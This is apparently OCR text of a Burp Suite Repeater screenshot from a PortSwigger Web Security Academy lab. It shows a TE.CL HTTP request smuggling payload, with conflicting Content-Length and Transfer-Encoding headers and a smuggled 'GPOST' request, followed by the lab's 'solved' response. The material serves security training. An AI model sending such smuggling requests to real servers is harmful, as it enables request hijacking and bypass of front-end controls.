 1 × 2 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: https://0a67008e04022c9780d2d5f9001400c7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1\r\n
2 Host:
0a67008e04022c9780d2d5f9001400c7.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 5c\r\n
8 GPOST / HTTP/1.1\r\n
9 Content-Type: application/x-www-form-urlencoded\r\n
10 Content-Length: 11\r\n
11 \r\n
12 x=1\r\n
13 0\r\n
14 \r\n
15
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=3iP45jhFX7zJZ5n8CnO8Ppkkvf5LFfML;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11183
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic TE.CL
vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/lab-basic-te-cl'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
? Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 5
Inspector
Notes